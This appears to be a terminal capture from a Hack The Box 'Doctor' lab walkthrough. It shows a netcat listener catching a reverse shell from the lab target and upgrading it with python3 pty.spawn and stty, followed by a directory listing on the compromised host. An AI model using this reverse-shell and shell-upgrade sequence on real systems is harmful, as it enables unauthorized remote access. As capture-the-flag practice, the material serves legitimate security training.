 ┌─[root@d3dsec]─[~/Desktop/HTB/Doctor]
└──╼ #nc -nvlp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.209.
Ncat: Connection from 10.10.10.209:44980.
bash: cannot set terminal process group (815): Inappropriate ioctl for device
bash: no job control in this shell
web@doctor:~$ python3 -c 'import pty; pty.spawn("/bin/sh")'
python3 -c 'import pty; pty.spawn("/bin/sh")'
$ ^Z
[1]+  Stopped                 nc -nvlp 9001
┌─[✗]─[root@d3dsec]─[~/Desktop/HTB/Doctor]
└──╼ #stty raw -echo
┌─[root@d3dsec]─[~/Desktop/HTB/Doctor]
└──╼ #nc -nvlp 9001
$ ls -al
total 48
drwxr-xr-x 6 web  web  4096 Sep  7 14:30 .
drwxr-xr-x 4 root root 4096 Sep 19 16:54 ..
lrwxrwxrwx 1 web  web     9 Jul 26 14:24 .bash_history -> /dev/null
-rw-r--r-- 1 web  web   220 Jul 20 22:34 .bash_logout
-rw-r--r-- 1 web  web  3771 Jul 20 22:34 .bashrc
drwxr-xr-x 3 web  web  4096 Sep 22 11:29 blog
-rwxrwxr-x 1 web  web   135 Jul 26 14:12 blog.sh
drwxrwxr-x 5 web  web  4096 Jul 27 20:45 .cache
drwxr-xr-x 4 web  web  4096 Jul 27 20:45 .config
drwxrwxr-x 5 web  web  4096 Jul 26 12:46 .local
-rw-r--r-- 1 web  web   807 Jul 20 22:34 .profile
-rw------- 1 web  web   177 Jul 27 20:45 .python_history
-rw-rw-r-- 1 web  web    66 Jul 26 12:44 .selected_editor
$